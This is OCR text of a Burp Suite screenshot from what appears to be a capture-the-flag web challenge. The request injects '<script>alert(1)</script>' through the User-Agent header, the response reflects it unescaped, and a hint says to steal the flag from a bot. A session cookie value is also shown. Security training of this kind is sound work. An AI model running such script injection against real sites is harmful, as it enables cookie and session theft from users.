 106.14.57.14:30066 显示
1
确定
Burp 项目 Intruder 重放器 查看 帮助 Param Miner Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
目标 仪表盘 代理 重放器 Intruder 编码工具 Sequencer 对比工具 Organizer 学习 Deserialization Scanner
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: ht
请求
美化 Raw Hex \n
1 GET http://106.14.57.14:30066/ HTTP/1.1
2 Host: 106.14.57.14:30066
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <script>alert(1)</script>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-GB;q=0.6,no
;q=0.5
9 Cookie: session=
MTcwNzYzMDEwNXxEWDhFQVFMX2dBQUJFQUVRQUFBcV80QUFBUV
p6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQW9B
Q0cxaE5XaHlNREJ0fHYY1jqLf4H6PVRz3t06Y-YlUwt6EoNwjS
E0sHWfRHtj
10 Connection: close
? 搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
10 <head>
11 <title>
YOU ARE
</title>
12 </head>
13 <body>
14 <div>
欢迎来自 172.21.36.41 的朋友
</div>
15 <div>
你的 User-Agent 是 <script>
alert(1)
</script>
</div>
16 <div>
flag在bot手上，想办法偷过来
</div>
17 </body>
18
? 搜索... 0高亮